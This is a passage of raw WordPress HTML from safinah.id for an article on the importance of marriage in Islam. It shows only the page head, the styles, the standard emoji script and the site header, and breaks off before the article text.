

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/pentingnya-menikah-dalam-islam/
body_size: 22147
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Pentingnya Menikah dalam Islam &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Pentingnya Menikah dalam Islam" />
		<meta name="og:description" content="Salah satu lembaga yang luar biasa dapat membentuk dan membangun manusia adalah lembaga keluarga. Di dalam lembaga keluarga, seorang wanita dan laki-laki dapat memperoleh banyak sekali keutamaan-keutamaan insani, dan menghilangkan banyak sekali sifat-sifat yang buruk dari dirinya. Jika kita mengatakan lembaga rumah tangga adalah tidak [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Pentingnya Menikah dalam Islam Comments Feed" href="https://safinah.id/pentingnya-menikah-dalam-islam/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/21425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/pentingnya-menikah-dalam-islam/" />
<link rel='shortlink' href='https://safinah.id/?p=21425' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fpentingnya-menikah-dalam-islam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Fpentingnya-menikah-dalam-islam%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Pentingnya Menikah dalam Islam"/>
  <meta property="og:url" content="https://safinah.id/pentingnya-menikah-dalam-islam/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Salah satu lembaga yang luar biasa dapat membentuk dan membangun manusia adalah lembaga keluarga. Di dalam lembaga keluarga, seorang wanita dan laki-laki dapat memperoleh banyak sekali keutamaan-keutamaan insani, dan menghilangkan banyak sekali sifat-sifat yang buruk dari dirinya. Jika kita mengatak"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg"/>
  <meta property="og:image:width" content="1000"/>
  <meta property="og:image:height" content="562"/>
  <meta property="article:published_time" content="2022-01-18T13:00:00+07:00"/>
  <meta property="article:modified_time" content="2022-01-17T21:52:34+07:00" />
  <meta property="og:updated_time" content="2022-01-17T21:52:34+07:00" />
  <meta property="article:section" content="Keluarga"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Pentingnya Menikah dalam Islam"/>
  <meta name="twitter:url" content="https://safinah.id/pentingnya-menikah-dalam-islam/"/>
  <meta name="twitter:description" content="Salah satu lembaga yang luar biasa dapat membentuk dan membangun manusia adalah lembaga keluarga. Di dalam lembaga keluarga, seorang wanita dan laki-laki dapat memperoleh banyak sekali keutamaan-keutamaan insani, dan menghilangkan banyak sekali sifat-sifat yang buruk dari dirinya. Jika kita mengatak"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-21425 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://safinah.id/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
